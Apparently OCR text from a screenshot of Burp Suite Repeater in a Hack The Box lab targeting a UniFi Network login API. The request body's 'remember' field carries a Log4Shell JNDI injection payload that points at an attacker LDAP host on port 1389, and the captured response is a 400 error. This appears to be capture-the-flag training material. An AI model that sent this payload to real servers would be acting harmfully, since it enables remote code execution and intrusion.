 1
2
3
4
10.10.14.151
6:54
Hack The Box :: Starting P
UniFi Netw
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Kali Linux
Kali Tools
Kali Docs
K
1 ×
Send
Cancel
< >
Target: https://10.129.54.46:8443
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.54.46:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://10.129.54.46:8443/manage/account/login?redirect=%2Fman
age
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.54.46:8443
10 Content-Length: 106
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap://10.10.14.151:1389/o=tomcat}",
"strict":true
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.54.46:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Tue, 06 Dec 2022 11:54:48 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 14
Response Headers 9
Done
429 bytes | 2,026 millis